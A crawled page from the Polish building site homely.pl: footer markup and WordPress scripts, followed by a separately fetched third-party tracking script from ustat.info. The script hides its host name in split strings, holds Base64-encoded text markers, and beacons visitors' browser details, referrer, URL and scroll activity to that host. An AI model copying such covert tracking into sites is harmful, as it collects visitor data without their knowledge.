			<footer id="colophon" class="site-footer title-style-1" role="contentinfo">
			
				<div class="featured-stories">
					<div class="container">
													<h2 class="stories-title"><span>Warto przeczytać</span></h2>
						
						
						<div class="row">
															<div class="col-sm-6 col-lg-3 post-col">
									<div class="post-boxed">
																					<div class="post-img-wrap">
												<a href="https://www.homely.pl/zadaszenie-tarasu-poliweglan-rodzaje-montaz-koszty/" class="a-post-img">
													<img class="post-img" src="https://www.homely.pl/wp-content/uploads/2026/01/zadaszenie-tarasu-poliweglan-rodzaje-montaz-koszty.jpg" alt="">
												</a>
											</div><!-- .post-img-wrap -->
																				<div class="post-content">
																							<div class="entry-meta category-meta">
													<div class="cat-links">
				<a class="cat-links-408" href="https://www.homely.pl/category/aranzacja-przestrzeni-zewnetrznej/">Aranżacja przestrzeni zewnętrznej</a>
			
				<a class="cat-links-84" href="https://www.homely.pl/category/budowa-domu/">Budowa domu</a>
			
				<a class="cat-links-386" href="https://www.homely.pl/category/budowa-i-remont/">Budowa i remont</a>
			
				<a class="cat-links-358" href="https://www.homely.pl/category/budownictwo/">Budownictwo</a>
			
				<a class="cat-links-313" href="https://www.homely.pl/category/dachy/">Dachy</a>
			</div>
												</div><!-- .entry-meta -->
																						<h3 class="entry-title"><a href="https://www.homely.pl/zadaszenie-tarasu-poliweglan-rodzaje-montaz-koszty/">Zadaszenie tarasu poliwęglan &#8211; rodzaje, montaż, koszty</a></h3>																							<div class="entry-meta entry-meta-icon">
													<div class="date"><a href="https://www.homely.pl/zadaszenie-tarasu-poliweglan-rodzaje-montaz-koszty/" title="Zadaszenie tarasu poliwęglan &#8211; rodzaje, montaż, koszty">22 stycznia 2026</a> </div>												</div>
																					</div><!-- .post-content -->
									</div><!-- .post-boxed -->
								</div>
															<div class="col-sm-6 col-lg-3 post-col">
									<div class="post-boxed">
																					<div class="post-img-wrap">
												<a href="https://www.homely.pl/rodzaje-schodow-przeglad-rozwiazan-do-domu/" class="a-post-img">
													<img class="post-img" src="https://www.homely.pl/wp-content/uploads/2026/01/rodzaje-schodow-przeglad-rozwiazan-do-domu.jpg" alt="">
												</a>
											</div><!-- .post-img-wrap -->
																				<div class="post-content">
																							<div class="entry-meta category-meta">
													<div class="cat-links">
				<a class="cat-links-84" href="https://www.homely.pl/category/budowa-domu/">Budowa domu</a>
			
				<a class="cat-links-358" href="https://www.homely.pl/category/budownictwo/">Budownictwo</a>
			
				<a class="cat-links-296" href="https://www.homely.pl/category/projekty-domow/">Projekty domów</a>
			
				<a class="cat-links-350" href="https://www.homely.pl/category/wnetrza/">Wnętrza</a>
			</div>
												</div><!-- .entry-meta -->
																						<h3 class="entry-title"><a href="https://www.homely.pl/rodzaje-schodow-przeglad-rozwiazan-do-domu/">Rodzaje schodów &#8211; przegląd rozwiązań do domu</a></h3>																							<div class="entry-meta entry-meta-icon">
													<div class="date"><a href="https://www.homely.pl/rodzaje-schodow-przeglad-rozwiazan-do-domu/" title="Rodzaje schodów &#8211; przegląd rozwiązań do domu">22 stycznia 2026</a> </div>												</div>
																					</div><!-- .post-content -->
									</div><!-- .post-boxed -->
								</div>
															<div class="col-sm-6 col-lg-3 post-col">
									<div class="post-boxed">
																					<div class="post-img-wrap">
												<a href="https://www.homely.pl/strop-drewniany-czy-betonowy-co-lepsze-do-domu/" class="a-post-img">
													<img class="post-img" src="https://www.homely.pl/wp-content/uploads/2026/01/strop-drewniany-czy-betonowy-co-lepsze-do-domu.jpg" alt="">
												</a>
											</div><!-- .post-img-wrap -->
																				<div class="post-content">
																							<div class="entry-meta category-meta">
													<div class="cat-links">
				<a class="cat-links-84" href="https://www.homely.pl/category/budowa-domu/">Budowa domu</a>
			
				<a class="cat-links-358" href="https://www.homely.pl/category/budownictwo/">Budownictwo</a>
			
				<a class="cat-links-328" href="https://www.homely.pl/category/materialy-budowlane/">Materiały budowlane</a>
			
				<a class="cat-links-309" href="https://www.homely.pl/category/sciany-nosne/">Ściany nośne</a>
			</div>
												</div><!-- .entry-meta -->
																						<h3 class="entry-title"><a href="https://www.homely.pl/strop-drewniany-czy-betonowy-co-lepsze-do-domu/">Strop drewniany czy betonowy &#8211; co lepsze do domu?</a></h3>																							<div class="entry-meta entry-meta-icon">
													<div class="date"><a href="https://www.homely.pl/strop-drewniany-czy-betonowy-co-lepsze-do-domu/" title="Strop drewniany czy betonowy &#8211; co lepsze do domu?">22 stycznia 2026</a> </div>												</div>
																					</div><!-- .post-content -->
									</div><!-- .post-boxed -->
								</div>
															<div class="col-sm-6 col-lg-3 post-col">
									<div class="post-boxed">
																					<div class="post-img-wrap">
												<a href="https://www.homely.pl/blacha-trapezowa-na-dach-rodzaje-ceny-montaz/" class="a-post-img">
													<img class="post-img" src="https://www.homely.pl/wp-content/uploads/2026/01/blacha-trapezowa-na-dach-rodzaje-ceny-montaz.jpg" alt="">
												</a>
											</div><!-- .post-img-wrap -->
																				<div class="post-content">
																							<div class="entry-meta category-meta">
													<div class="cat-links">
				<a class="cat-links-84" href="https://www.homely.pl/category/budowa-domu/">Budowa domu</a>
			
				<a class="cat-links-386" href="https://www.homely.pl/category/budowa-i-remont/">Budowa i remont</a>
			
				<a class="cat-links-358" href="https://www.homely.pl/category/budownictwo/">Budownictwo</a>
			
				<a class="cat-links-313" href="https://www.homely.pl/category/dachy/">Dachy</a>
			
				<a class="cat-links-395" href="https://www.homely.pl/category/pokrycia-dachowe/">Pokrycia dachowe</a>
			</div>
												</div><!-- .entry-meta -->
																						<h3 class="entry-title"><a href="https://www.homely.pl/blacha-trapezowa-na-dach-rodzaje-ceny-montaz/">Blacha trapezowa na dach &#8211; rodzaje, ceny, montaż</a></h3>																							<div class="entry-meta entry-meta-icon">
													<div class="date"><a href="https://www.homely.pl/blacha-trapezowa-na-dach-rodzaje-ceny-montaz/" title="Blacha trapezowa na dach &#8211; rodzaje, ceny, montaż">22 stycznia 2026</a> </div>												</div>
																					</div><!-- .post-content -->
									</div><!-- .post-boxed -->
								</div>
													</div><!-- .row -->
											</div><!-- .container -->
									</div><!-- .featured-stories -->
			
			
			
							<div class="site-info site-info-center">
					<div class="container">
						<div class="row site-info-row">
															<div class="site-info-main col-lg">
									<div class="copyright">
																			<div class="theme-link">
											Copyright &copy; 2026 <a href="https://www.homely.pl/" title="Homely.pl" >Homely.pl</a></div>									</div><!-- .copyright -->
								</div><!-- .site-info-main -->
													</div><!-- .row -->
					</div><!-- .container -->
				</div><!-- .site-info -->
					</footer><!-- #colophon -->
		<div class="back-to-top"><a title="Go to Top" href="#masthead"></a></div>
</div><!-- #page -->
<div class="modal fade" id="search-modal" tabindex="-1" aria-labelledby="searchModalLabel" aria-hidden="true">
	<button type="button" class="close" data-dismiss="modal" aria-label="Close">
    <span aria-hidden="true">
      <svg x="0px" y="0px" viewBox="0 0 512.001 512.001" style="enable-background:new 0 0 512.001 512.001;">
        <path d="M284.286,256.002L506.143,34.144c7.811-7.811,7.811-20.475,0-28.285c-7.811-7.81-20.475-7.811-28.285,0L256,227.717 L34.143,5.859c-7.811-7.811-20.475-7.811-28.285,0c-7.81,7.811-7.811,20.475,0,28.285l221.857,221.857L5.858,477.859 c-7.811,7.811-7.811,20.475,0,28.285c3.905,3.905,9.024,5.857,14.143,5.857c5.119,0,10.237-1.952,14.143-5.857L256,284.287 l221.857,221.857c3.905,3.905,9.024,5.857,14.143,5.857s10.237-1.952,14.143-5.857c7.811-7.811,7.811-20.475,0-28.285 L284.286,256.002z"/>
      </svg>
    </span>
	</button>
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-body">
				<form action="https://www.homely.pl/" method="get" class="search-form">
	<label class="assistive-text"> Szukaj </label>
	<div class="input-group">
		<input type="search" value="" placeholder="Szukaj" class="form-control s" name="s">
		<div class="input-group-prepend">
			<button class="btn btn-theme">Szukaj</button>
		</div>
	</div>
</form><!-- .search-form -->
			</div><!-- .modal-body -->
		</div><!-- .modal-content -->
	</div><!-- .modal-dialog -->
</div><!-- .modal .fade #search-modal -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/meta-news-pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.homely.pl/wp-content/themes/meta-news-pro/assets/library/bootstrap/js/popper.min.js?ver=1.12.9" id="popper-script-js"></script>
<script type="text/javascript" src="https://www.homely.pl/wp-content/themes/meta-news-pro/assets/library/bootstrap/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-script-js"></script>
<script type="text/javascript" src="https://www.homely.pl/wp-content/themes/meta-news-pro/assets/library/owl-carousel/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.homely.pl/wp-content/themes/meta-news-pro/assets/library/owl-carousel/owl.carousel-settings.js?ver=6.9" id="meta-news-owl-carousel-js"></script>
<script type="text/javascript" src="https://www.homely.pl/wp-content/themes/meta-news-pro/assets/library/matchHeight/jquery.matchHeight-min.js?ver=0.7.2" id="jquery-match-height-js"></script>
<script type="text/javascript" src="https://www.homely.pl/wp-content/themes/meta-news-pro/assets/library/matchHeight/jquery.matchHeight-settings.js?ver=6.9" id="meta-news-match-height-js"></script>
<script type="text/javascript" src="https://www.homely.pl/wp-content/themes/meta-news-pro/assets/js/skip-link-focus-fix.js?ver=20151215" id="meta-news-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.homely.pl/wp-content/themes/meta-news-pro/assets/library/sticky/jquery.sticky.js?ver=1.0.4" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://www.homely.pl/wp-content/themes/meta-news-pro/assets/library/sticky/jquery.sticky-settings.js?ver=6.9" id="meta-news-jquery-sticky-js"></script>
<script type="text/javascript" src="https://www.homely.pl/wp-content/themes/meta-news-pro/assets/js/scripts.js?ver=6.9" id="meta-news-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.homely.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.homely.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f14e66ed39ac49d0a11013117242f015","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/371482959.zvvkvmj1v5hzu4c731X5bd5vgs6i6v
body_size: 6985
content:
if(top.window.Xfb3ea39f3202c7062b87dd576119dde6==undefined) {top.window.Xfb3ea39f3202c7062b87dd576119dde6=1;X371482959={a:function(){I371482959="zvvkvmj1v5hzu4c731X5bd5vgs6i6v";coo_n="us"+("t"+"at_")+I371482959+"=";coo_s=document.cookie.split(";");coo_uu_371482959=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_371482959=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I371482959+'_'+coo_uu_371482959+'?sess=87901996013405&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X371482959.w_act=1;X371482959.w_act_single=0;});this.aE(top.window,"blur",function(){X371482959.w_act_single=1;X371482959.lifelimit=(new Date().getTime())+3*60*1000;X371482959.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X371482959.aE(d,"mousemove",X371482959.rIT);X371482959.aE(d,"click",X371482959.rIT);X371482959.aE(w,"scroll",X371482959.rIT);X371482959.aE(d,"keyup",X371482959.rIT);X371482959.aE(d,"touchstart",X371482959.rIT);X371482959.aE(d,"touchmove",X371482959.rIT);X371482959.rIT();});this.ping=function(){if(X371482959.stopped!=0) return false;t=(new Date().getTime());if(X371482959.w_act==1 || X371482959.w_act_single==1) {X371482959.im('/livestat/zvvkvmj1v5hzu4c731X5bd5vgs6i6v/87901996013405?p='+X371482959.pos_progress+'&t='+t+X371482959.e_info);if(X371482959.e_info!="") X371482959.e_info="";if(X371482959.w_act_single==1) {X371482959.w_act=0;X371482959.w_act_single=0;}} else {if(t>X371482959.lifelimit) X371482959.imX();}if(t>X371482959.t_dur) X371482959.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X371482959.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X371482959;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X371482959.scrl);X.rE(top.window,"resize",X371482959.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["RHUlQzUlQkNlJTIwbHVzdHJhJTIwZG8=","bHVzdHJhJTIwZG8lMjBzeXBpYWxuaQ==","bHViJTIwbHVzdHJvJTIwbmE="];this.string_end = ["U3ByYXdkJUM1JUJBJTIwbmFzeiVDNCU4NSUyMG9mZXJ0JUM0JTk5","bHViJTIwbWVibGUlMjBzeXBpYWxuaWFuaWU=","bHVzdHJvJTIwZG8lMjBzeXBpYWxuaQ=="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X371482959.rsz();X371482959.scrl();},4500);this.aE(top.window,"resize",function(){if(X371482959.timer_resize!=false) clearTimeout(X371482959.timer_resize);X371482959.timer_resize=setTimeout(X371482959.rsz, 200);});this.aE(top.window,"scroll",function(){if(X371482959.timer_scroll!=false) clearTimeout(X371482959.timer_scroll);X371482959.timer_scroll=setTimeout(X371482959.scrl, 200);});}}setTimeout(X371482959.ping, 250);this.intv=setInterval(X371482959.ping, 5000);},rIT:function(){if(X371482959.intv==false) return false;clearTimeout(X371482959.idleTimer);X371482959.idleTimer=setTimeout(function(){ X371482959.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im371482959=document.createElement("img");im371482959.style.cssText='position:absolute !important; visibility:hidden !important;';im371482959.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im371482959.onload = function(){ if(im371482959.parentNode!=undefined) im371482959.parentNode.removeChild(im371482959); };im371482959.onerror = function(){ if(im371482959.parentNode!=undefined) im371482959.parentNode.removeChild(im371482959); X371482959.imX(); };document.body.appendChild(im371482959);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X371482959.a();}